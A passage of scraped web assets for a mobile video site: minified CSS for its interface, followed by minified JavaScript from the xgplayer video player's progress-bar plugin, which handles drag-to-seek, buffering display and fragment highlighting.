.30769rem;border-radius:.41026rem;cursor:pointer}.countdown[data-v-460c54a9]{margin-right:4px}.countdown[data-v-460c54a9],.skip-text[data-v-460c54a9]{color:#fff;font-size:.41026rem}.download-dialog[data-v-8d893da8]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.dialog-mask[data-v-8d893da8]{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.dialog-content[data-v-8d893da8]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%;max-width:7.69231rem;background:#fff;border-radius:.41026rem;padding:.61538rem;-webkit-box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1);box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1)}.close-btn[data-v-8d893da8]{position:absolute;top:.30769rem;right:.30769rem;font-size:.61538rem;color:#999;cursor:pointer;width:.61538rem;height:.61538rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.close-btn[data-v-8d893da8]:hover{background:#f5f5f5;color:#333}.dialog-body[data-v-8d893da8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.dialog-body .app-icon[data-v-8d893da8]{width:2.05128rem;height:2.05128rem;margin-bottom:.41026rem;border-radius:.41026rem}.dialog-body h3[data-v-8d893da8]{font-size:.46154rem;font-weight:600;color:#333;margin-bottom:.20513rem}.dialog-body p[data-v-8d893da8]{font-size:.35897rem;color:#666;margin-bottom:.51282rem}.dialog-body .download-btn[data-v-8d893da8]{width:100%;height:1.12821rem;background:-webkit-linear-gradient(315deg,#ff6b6b,#ff8e8e);background:linear-gradient(135deg,#ff6b6b,#ff8e8e);color:#fff;border-radius:.5641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.41026rem;font-weight:500;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.dialog-body .download-btn[data-v-8d893da8]:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 4px .30769rem hsla(0,100%,71%,.3);box-shadow:0 4px .30769rem hsla(0,100%,71%,.3)}.slide-left-enter-active,.slide-left-leave-active,.slide-right-enter-active,.slide-right-leave-active{min-height:100%;width:100%;position:absolute;top:0;left:0}.slide-right-enter-active{-webkit-animation:slide-right-in .4s;animation:slide-right-in .4s}.slide-right-leave-active{-webkit-animation:slide-right-out 0s;animation:slide-right-out 0s}.slide-left-enter-active{-webkit-animation:slide-left-in .4s;animation:slide-left-in .4s}.slide-left-leave-active{-webkit-animation:slide-left-out .4s;animation:slide-left-out .4s}@-webkit-keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}.loading-container{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#000}.loading-text{color:#fff;font-size:.35897rem}.retry-button{background-color:#fff;color:#000;margin-top:.25641rem;padding:.25641rem .51282rem;border-radius:.25641rem;cursor:pointer}.error-text{color:#fff;font-size:.35897rem;margin-top:.25641rem}.wechat-tips-box{background:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}.wechat-tips-box img{position:absolute;right:0;top:0;width:60%;height:auto}::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabs-default-color:#f4153a;--van-tabbar-background:#0d0d0d;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background:#0d0d0d;--van-tabs-bottom-bar-color:#f4153a;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:#0d0d0d!important;--van-tabbar-item-active-color:#f4153a;--van-tab-active-text-color:#f4153a;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background:#0d0d0d;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-field-input-text-color:#211615;--van-field-label-color:#333;--van-cell-text-color:#333;--van-grid-item-content-padding:0.12821rem 0;--van-grid-item-content-margin:0 1px}.van-tabbar{width:10rem}.van-index-anchor{color:#e4e4e4}.van-tabbar-item span{--van-tabbar-item-color:#a7a7a7}.marquee span,.spandiv span{color:#a7a7a7}.nsflag{width:1.38462rem;height:.33333rem}.offcial{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner,.video-content sapn{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play{--van-slider-bar-height:2px;--van-slider-button-height:3px;--van-slider-button-width:3px;z-index:4}.slider_pause{--van-slider-bar-height:0.17949rem;--van-slider-button-height:0.51282rem;--van-slider-button-width:0.51282rem;z-index:4}.blockBox{display:block}#app{height:100vh;overflow:auto}#parentcontent{margin:auto;overflow:hidden;width:10rem;background-color:#0d0d0d}#parentcontent,body{position:relative;height:100vh}body{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{text-align:start}html{background-color:#0d0d0d}.hContent{height:95vh;overflow:auto}.van-action-sheet__header{width:10rem}.van-tabbar--fixed{left:auto;height:1.66667rem}.van-nav-bar__placeholder{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed{width:10rem;left:auto}.submit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}@-webkit-keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.animate-fade-in,[animate-fade-in=""]{-webkit-animation:fade-in 1s linear 1;animation:fade-in 1s linear 1}.grid_scrolldiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.custom-grid{display:-ms-grid;display:grid;width:100%;min-width:100%}.grid-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.25641rem .12821rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon{width:1.23077rem;height:1.23077rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.12821rem}.grid-item-icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.grid-item-text{font-size:.28205rem;color:#fff;text-align:center;line-height:1.2;word-break:break-all;max-width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/mogujs/js/chunk-xgplayer-vendor.57be2e7c.js
body_size: 57678
content:
"use strict";(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[3714],{9836(e,t,i){i.d(t,{A:()=>h});i(50113),i(51629),i(62062),i(44114),i(54554),i(94170),i(18111),i(20116),i(7588),i(61701),i(2892),i(40150),i(9868),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=(i(28706),i(48980),i(92357),[{tag:"xg-cache",className:"xgplayer-progress-cache",styleKey:"cachedColor"},{tag:"xg-played",className:"xgplayer-progress-played",styleKey:"playedColor"}]),u=function(){function e(t){(0,n.xs)(this,e),this.fragments=t.fragments||[],0===this.fragments.length&&this.fragments.push({percent:1}),this._callBack=t.actionCallback,this.fragConfig={fragFocusClass:t.fragFocusClass||"inner-focus-point",fragAutoFocus:!!t.fragAutoFocus,fragClass:t.fragClass||""},this.style=t.style||{playedColor:"",cachedColor:"",progressColor:""},this.duration=0,this.cachedIndex=0,this.playedIndex=0,this.focusIndex=-1}return(0,n.j6)(e,[{key:"updateDuration",value:function(e){var t=this;this.duration=e;var i=0,n=this.fragments;this.fragments=n.map(function(e){return e.start=parseInt(i,10),e.end=parseInt(i+e.percent*t.duration,10),e.duration=parseInt(e.percent*t.duration,10),i+=e.percent*t.duration,e})}},{key:"updateProgress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"played",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{newIndex:0,curIndex:0,millisecond:0},i=this.progressList,n=this.fragments;if(!(i.length<1)){var o=t.newIndex,r=t.curIndex,s=t.millisecond;o!==r&&i.map(function(t,i){i<o?t[e].style.width="100%":i>o&&(t[e].style.width=0)});var a=n[o],l=0===s?0:(s-a.start)/a.duration;i[o][e].style.width=l<0?0:"".concat(100*l,"%")}}},{key:"updateFocus",value:function(e){if(this.fragConfig.fragAutoFocus&&!(this.fragments.length<2))if(e){var t=this.findIndex(1e3*e.currentTime,this.focusIndex);if(t>=0&&t!==this.focusIndex){this.focusIndex>-1&&this.unHightLight(this.focusIndex),this.setHightLight(t);var i={index:t,preIndex:this.focusIndex,fragment:this.fragments[this.focusIndex]};this.focusIndex=t,this._callBack&&this._callBack(i)}}else if(this.focusIndex>-1){this.unHightLight(this.focusIndex);var n={index:-1,preIndex:this.focusIndex,fragment:null};this._callBack&&this._callBack(n),this.focusIndex=-1}}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{cached:0,played:0},t=arguments.length>1?arguments[1]:void 0;if(!this.duration||parseInt(1e3*t,10)!==this.duration){if(!t&&0!==t)return;this.updateDuration(parseInt(1e3*t,10))}var i=this.playedIndex,n=this.cachedIndex;if("Undefined"!==o.Ay.typeOf(e.played)){var r=this.findIndex(1e3*e.played,i);if(r<0)return;this.updateProgress("played",{newIndex:r,curIndex:i,millisecond:parseInt(1e3*e.played,10)}),this.playedIndex=r}if("Undefined"!==o.Ay.typeOf(e.cached)){var s=this.findIndex(1e3*e.cached,n);if(s<0)return;this.updateProgress("cached",{newIndex:s,curIndex:n,millisecond:parseInt(1e3*e.cached,10)}),this.cachedIndex=s}}},{key:"findIndex",value:function(e,t){var i=this.fragments;if(!i||0===i.length)return-1;if(1===i.length)return 0;if(t>-1&&t<i.length&&e>i[t].start&&e<i[t].end)return t;if(e>i[i.length-1].start)return i.length-1;for(var n=0;n<i.length;n++)if(e>i[n].start&&e<=i[n].end){t=n;break}return t}},{key:"findHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)if(o.Ay.hasClass(e[t],this.fragConfig.fragFocusClass))return{dom:e[t],pos:e[t].getBoundingClientRect()}}},{key:"findFragment",value:function(e){var t=this.root.children;return e<0||e>=t.length?null:{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"unHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)o.Ay.removeClass(e[t],this.fragConfig.fragFocusClass)}},{key:"setHightLight",value:function(e){var t=this.root.children;if(e<t.length)return o.Ay.addClass(t[e],this.fragConfig.fragFocusClass),{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"destroy",value:function(){this.progressList=null,this.fragments=null,this.root.innerHTML=""}},{key:"reset",value:function(e){var t=this;if(Object.keys(this.fragConfig).forEach(function(i){void 0!==e[i]&&(t.fragConfig[i]=e[i])}),e.fragments){if(this.fragments=0===e.fragments.length?[{percent:1}]:e.fragments,this.updateDuration(this.duration),this.playedIndex=0,this.cachedIndex=0,this.root){var i=this.root.children;while(i.length>0)this.root.removeChild(i[0])}this.render()}}},{key:"render",value:function(){var e=this,t=this.style.progressColor;if(this.root||(this.root=o.Ay.createDom("xg-inners","",{},"progress-list")),this.fragments){var i=this.fragConfig,n=i.fragClass,r=i.fragFocusClass;this.progressList=this.fragments.map(function(i){var s=o.Ay.createDom("xg-inner","",{style:t?"background:".concat(t,"; flex: ").concat(i.percent):"flex: ".concat(i.percent)},"".concat(i.isFocus?r:""," xgplayer-progress-inner ").concat(n));return e.root.appendChild(s),l.forEach(function(t){s.appendChild(o.Ay.createDom(t.tag,"",{style:t.styleKey?"background: ".concat(e.style[t.styleKey],"; width:0;"):"width:0;"},t.className))}),{cached:s.children[0],played:s.children[1]}})}return this.root}}]),e}(),c={POINT:"inner-focus-point",HIGHLIGHT:"inner-focus-highlight"},h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onMoveOnly",function(e,t){var i=(0,n.V5)(r),s=i.pos,a=i.config,l=i.player,u=t;if(e){o.Ay.event(e);var c=o.Ay.getEventPos(e,l.zoom),h=90===l.rotateDeg?c.clientY:c.clientX;if(s.moving&&Math.abs(s.x-h)<a.miniMoveStep)return;s.moving=!0,s.x=h,u=r.computeTime(e,h)}r.triggerCallbacks("dragmove",u,e),r._updateInnerFocus(u)}),(0,n.n8)((0,n.V5)(r),"onBodyClick",function(e){r.pos.isLocked&&(r.pos.isLocked=!1,e.preventDefault(),e.stopPropagation())}),(0,n.n8)((0,n.V5)(r),"_mouseDownHandler",function(e,t){r._state.time=t.currentTime,r.updateWidth(t.currentTime,t.seekTime,t.percent,0),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"_mouseUpHandler",function(e,t){var i=(0,n.V5)(r),o=i.pos;o.moving&&r.updateWidth(t.currentTime,t.seekTime,t.percent,2)}),(0,n.n8)((0,n.V5)(r),"_mouseMoveHandler",function(e,t){var i=(0,n.V5)(r),o=i._state,s=i.pos,a=i.config,l=i.player;o.time<t.currentTime?t.forward=!0:t.forward=!1,o.time=t.currentTime,s.isDown&&!s.moving&&(s.moving=!0,a.isPauseMoving&&l.pause(),r.triggerCallbacks("dragstart",t,e),r.emitUserAction("drag","dragstart",t)),r.updateWidth(t.currentTime,t.seekTime,t.percent,1),r.triggerCallbacks("dragmove",t,e),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"onMouseDown",function(e){var t=(0,n.V5)(r),i=t._state,s=t.player,a=t.pos,l=t.config,u=t.playerConfig,c=o.Ay.getEventPos(e,s.zoom),h=90===s.rotateDeg?c.clientY:c.clientX;if(!(s.isMini||l.closeMoveSeek||!u.allowSeekAfterEnded&&s.ended)){if(s.duration||s.isPlaying){e.stopPropagation(),r.focus(),o.Ay.checkIsFunction(u.disableSwipeHandler)&&u.disableSwipeHandler(),o.Ay.checkIsFunction(l.onMoveStart)&&l.onMoveStart(),o.Ay.event(e),a.x=h,a.isDown=!0,a.moving=!1,i.prePlayTime=s.currentTime,s.focus({autoHide:!1}),r.isProgressMoving=!0,o.Ay.addClass(r.progressBtn,"active");var d=r.computeTime(e,h);d.prePlayTime=i.prePlayTime,r._mouseDownHandlerHook(e,d);var f=e.type;return"touchstart"===f?(r.root.addEventListener("touchmove",r.onMouseMove),r.root.addEventListener("touchend",r.onMouseUp),r.root.addEventListener("touchcancel",r.onMouseUp)):(r.unbind("mousemove",r.onMoveOnly),document.addEventListener("mousemove",r.onMouseMove,!1),document.addEventListener("mouseup",r.onMouseUp,!1)),!0}s.play()}}),(0,n.n8)((0,n.V5)(r),"onMouseUp",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=t._state;if(a){e.stopPropagation(),e.preventDefault(),o.Ay.checkIsFunction(l.enableSwipeHandler)&&l.enableSwipeHandler(),o.Ay.checkIsFunction(s.onMoveEnd)&&s.onMoveEnd(),o.Ay.event(e),o.Ay.removeClass(r.progressBtn,"active");var c=r.computeTime(e,a.x);c.prePlayTime=u.prePlayTime,a.moving?(r.triggerCallbacks("dragend",c,e),r.emitUserAction("drag","dragend",c)):(r.triggerCallbacks("click",c,e),r.emitUserAction("click","click",c)),r._mouseUpHandlerHook(e,c),a.moving=!1,a.isDown=!1,a.x=0,a.y=0,a.isLocked=!0,u.prePlayTime=0,u.time=0;var h=e.type;"touchend"===h||"touchcancel"===h?(r.root.removeEventListener("touchmove",r.onMouseMove),r.root.removeEventListener("touchend",r.onMouseUp),r.root.removeEventListener("touchcancel",r.onMouseUp),r.blur()):(document.removeEventListener("mousemove",r.onMouseMove,!1),document.removeEventListener("mouseup",r.onMouseUp,!1),a.isEnter?"mobile"!==l.isMobileSimulateMode&&r.bind("mousemove",r.onMoveOnly):r.onMouseLeave(e)),o.Ay.setTimeout((0,n.V5)(r),function(){r.resetSeekState()},1),i.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseMove",function(e){var t=(0,n.V5)(r),i=t._state,s=t.pos,a=t.player,l=t.config;o.Ay.checkTouchSupport()&&e.preventDefault(),o.Ay.event(e);var u=o.Ay.getEventPos(e,a.zoom),c=90===a.rotateDeg?u.clientY:u.clientX,h=Math.abs(s.x-c);if(!(s.moving&&h<l.miniMoveStep||!s.moving&&h<l.miniStartStep)){s.x=c;var d=r.computeTime(e,c);d.prePlayTime=i.prePlayTime,r._mouseMoveHandlerHook(e,d)}}),(0,n.n8)((0,n.V5)(r),"onMouseOut",function(e){r.triggerCallbacks("mouseout",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseOver",function(e){r.triggerCallbacks("mouseover",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseEnter",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos;if(!(s.isDown||s.isEnter||i.isMini||!i.config.allowSeekAfterEnded&&i.ended)){s.isEnter=!0,r.bind("mousemove",r.onMoveOnly),r.bind("mouseleave",r.onMouseLeave),o.Ay.event(e);var a=o.Ay.getEventPos(e,i.zoom),l=90===i.rotateDeg?a.clientY:a.clientX,u=r.computeTime(e,l);r.triggerCallbacks("mouseenter",u,e),r.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseLeave",function(e){r.triggerCallbacks("mouseleave",null,e),r.unlock(),r._updateInnerFocus(null)}),(0,n.n8)((0,n.V5)(r),"onVideoResize",function(){var e=r.pos,t=e.x,i=e.isDown,n=e.isEnter;if(n&&!i){var o=r.computeTime(null,t);r.onMoveOnly(null,o)}}),r.useable=!1,r.isProgressMoving=!1,r.__dragCallBacks=[],r._state={now:-1,direc:0,time:0,prePlayTime:-1},r._disableBlur=!1,"boolean"===typeof r.config.isDragingSeek&&(console.warn("[XGPLAYER] 'isDragingSeek' is deprecated, please use 'isDraggingSeek' instead"),r.config.isDraggingSeek=r.config.isDragingSeek),r}return(0,n.j6)(i,[{key:"offsetDuration",get:function(){return this.playerConfig.customDuration||this.player.offsetDuration||this.player.duration}},{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i+this.timeOffset}},{key:"changeState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.useable=e}},{key:"show",value:function(e){this.root&&(this.root.style.display="flex")}},{key:"_initInner",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&0!==t.length||(t=[{percent:1}]);var o=(0,n.T1)((0,n.T1)({fragments:t},i),{},{actionCallback:function(t){e.emitUserAction("fragment_focus","fragment_focus",t)}});this.innerList?this.innerList.reset(o):(this.innerList=new u(o),this.outer.insertBefore(this.innerList.render(),this.outer.children[0]),["findHightLight","unHightLight","setHightLight","findFragment"].map(function(t){e[t]=e.innerList[t].bind(e.innerList)}))}},{key:"_updateInnerFocus",value:function(e){this.innerList&&this.innerList.updateFocus(e)}},{key:"afterCreate",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){this.pos={x:0,y:0,moving:!1,isDown:!1,isEnter:!1,isLocked:!1},this.outer=this.find("xg-outer");var e=this.config,t=e.fragFocusClass,i=e.fragAutoFocus,n=e.fragClass;this._initInner(this.config.fragments,{fragFocusClass:t,fragAutoFocus:i,fragClass:n,style:this.playerConfig.commonStyle||{}}),"mobile"===r.A.device&&(this.config.isDraggingSeek=!1,this.isMobile=!0),this.progressBtn=this.find(".xgplayer-progress-btn"),this.listenEvents(),this.bindDomEvents(),this.initCustomStyle()}}},{key:"listenEvents",value:function(){var e=this;this.on(s.W5,function(){e.onMouseLeave()}),this.on(s.yK,function(){e.onTimeupdate()}),this.on(s.mQ,function(){e.onTimeupdate(),e.onCacheUpdate()}),this.on(s.Gd,function(){e.onCacheUpdate()}),this.on(s.hV,function(){e.onCacheUpdate(!0),e.onTimeupdate(!0),e._state.now=0}),this.on(s.jU,function(){e.onReset()}),this.on(s.F4,function(){e.onVideoResize()})}},{key:"setConfig",value:function(e){var t=this,i=null;Object.keys(e).forEach(function(n){t.config[n]=e[n],"fragments"===n&&(i=e[n])}),i&&this._initInner(i,e)}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.sliderBtnStyle,o=this.progressBtn;i&&("string"===typeof i?o.style.boxShadow=i:"object"===(0,n.uk)(i)&&Object.keys(i).map(function(e){o.style[e]=i[e]}))}},{key:"triggerCallbacks",value:function(e,t,i){this.__dragCallBacks.length>0&&this.__dragCallBacks.map(function(n){if(n&&n.handler&&n.type===e)try{n.handler(t,i)}catch(o){console.error("[XGPLAYER][triggerCallbacks] ".concat(n," error"),o)}})}},{key:"addCallBack",value:function(e,t){t&&"function"===typeof t&&this.__dragCallBacks.push({type:e,handler:t})}},{key:"removeCallBack",value:function(e,t){var i=this.__dragCallBacks,n=-1;i.map(function(i,o){i&&i.type===e&&i.handler===t&&(n=o)}),n>-1&&i.splice(n,1)}},{key:"unlock",value:function(){var e=this.player,t=this.pos;t.isEnter=!1,t.isLocked=!1,e.isMini||(this.unbind("mousemove",this.onMoveOnly),t.isDown?this.unbind("mouseleave",this.onMouseLeave):this.blur())}},{key:"bindDomEvents",value:function(){var e=this.player.config;this._mouseDownHandlerHook=this.hook("dragstart",this._mouseDownHandler),this._mouseUpHandlerHook=this.hook("dragend",this._mouseUpHandler),this._mouseMoveHandlerHook=this.hook("drag",this._mouseMoveHandler),"touch"!==this.domEventType&&"compatible"!==this.domEventType||this.root.addEventListener("touchstart",this.onMouseDown),"mouse"!==this.domEventType&&"compatible"!==this.domEventType||(this.bind("mousedown",this.onMouseDown),"mobile"!==e.isMobileSimulateMode&&this.bind("mouseenter",this.onMouseEnter),this.bind("mouseover",this.onMouseOver),this.bind("mouseout",this.onMouseOut),this.player.root.addEventListener("click",this.onBodyClick,!0))}},{key:"focus",value:function(){this.player.controls.pauseAutoHide(),o.Ay.addClass(this.root,"active")}},{key:"blur",value:function(){this._disableBlur||(this.player.controls.recoverAutoHide(),o.Ay.removeClass(this.root,"active"))}},{key:"disableBlur",value:function(){this._disableBlur=!0}},{key:"enableBlur",value:function(){this._disableBlur=!1}},{key:"updateWidth",value:function(e,t,i,n){var o=this.config,r=this.player;if(!o.isCloseClickSeek||0!==n){var s=t=t>=r.duration?r.duration-o.endedDiff:Number(t).toFixed(1);this.updatePercent(i),this.updateTime(e),(1!==n||o.isDraggingSeek&&"audio"!==r.config.mediaType)&&(this._state.now=s,this._state.direc=s>r.currentTime?0:1,r.seek(s))}}},{key:"computeTime",value:function(e,t){var i,n,r=this.player,s=this.root.getBoundingClientRect(),a=s.width,l=s.height,u=s.top,c=s.left,h=t;90===r.rotateDeg?(i=l,n=u):(i=a,n=c);var d=h-n;d=d>i?i:d<0?0:d;var f=d/i;f=f<0?0:f>1?1:f,Number.isNaN(f)&&(f=this.player.currentTime/this.offsetDuration);var g=parseInt(f*this.offsetDuration*1e3,10)/1e3,p=o.Ay.getCurrentTimeByOffset(g,r.timeSegments);return{percent:f,currentTime:g,seekTime:p,offset:d,width:i,left:n,e}}},{key:"updateTime",value:function(e){var t=this.player,i=this.duration;e>i?e=i:e<0&&(e=0);var n=t.plugins.time;n&&n.updateTime(e)}},{key:"resetSeekState",value:function(){this.isProgressMoving=!1;var e=this.player.plugins.time;e&&e.resetActive()}},{key:"updatePercent",value:function(e,t){if(this.isProgressMoving=!0,!this.config.disable){e=e>1?1:e<0?0:e,this.progressBtn.style.left="".concat(100*e,"%"),this.innerList.update({played:e*this.offsetDuration},this.offsetDuration);var i=this.player.plugins.miniprogress;i&&i.update({played:e*this.offsetDuration},this.offsetDuration)}}},{key:"onTimeupdate",value:function(e){var t=this.player,i=this._state,n=this.offsetDuration;if(!(t.isSeeking&&t.media.seeking||this.isProgressMoving)&&t.hasStart){if(i.now>-1){var r=parseInt(1e3*i.now,10)-parseInt(1e3*t.currentTime,10);if(0===i.direc&&r>300||1===i.direc&&r>-300)return void(i.now=-1);i.now=-1}var s=this.currentTime;s=o.Ay.adjustTimeByDuration(s,n,e),this.innerList.update({played:s},n),this.progressBtn.style.left="".concat(s/n*100,"%")}}},{key:"onCacheUpdate",value:function(e){var t=this.player,i=this.duration;if(t){var n=t.bufferedPoint.end;n=o.Ay.adjustTimeByDuration(n,i,e),this.innerList.update({cached:n},i)}}},{key:"onReset",value:function(){this.innerList.update({played:0,cached:0},0),this.progressBtn.style.left="0%"}},{key:"destroy",value:function(){var e=this.player;this.thumbnailPlugin=null,this.innerList.destroy(),this.innerList=null;var t=this.domEventType;"touch"!==t&&"compatible"!==t||(this.root.removeEventListener("touchstart",this.onMouseDown),this.root.removeEventListener("touchmove",this.onMouseMove),this.root.removeEventListener("touchend",this.onMouseUp),this.root.removeEventListener("touchcancel",this.onMouseUp)),"mouse"!==t&&"compatible"!==t||(this.unbind("mousedown",this.onMouseDown),this.unbind("mouseenter",this.onMouseEnter),this.unbind("mousemove",this.onMoveOnly),this.unbind("mouseleave",this.onMouseLeave),document.removeEventListener("mousemove",this.onMouseMove,!1),document.removeEventListener("mouseup",this.onMouseUp,!1),e.root.removeEventListener("click",this.onBodyClick,!0))}},{key:"render",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){var e=this.player.controls?this.player.controls.config.mode:"",t="bottom"===e?"xgplayer-progress-bottom":"";return'\n    <xg-progress class="xgplayer-progress '.concat(t,'">\n      <xg-outer class="xgplayer-progress-outer">\n        <xg-progress-btn class="xgplayer-progress-btn"></xg-progress-btn>\n      </xg-outer>\n    </xg-progress>\n    ')}}}],[{key:"pluginName",get:function(){return"progress"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_CENTER,index:0,disable:!1,isDraggingSeek:!0,closeMoveSeek:!1,isPauseMoving:!1,isCloseClickSeek:!1,fragments:[{percent:1}],fragFocusClass:c.POINT,fragClass:"",fragAutoFocus:!1,miniMoveStep:5,miniStartStep:2,onMoveStart:function(){},onMoveEnd:function(){},endedDiff:.2}}},{key:"FRAGMENT_FOCUS_CLASS",get:function(){return 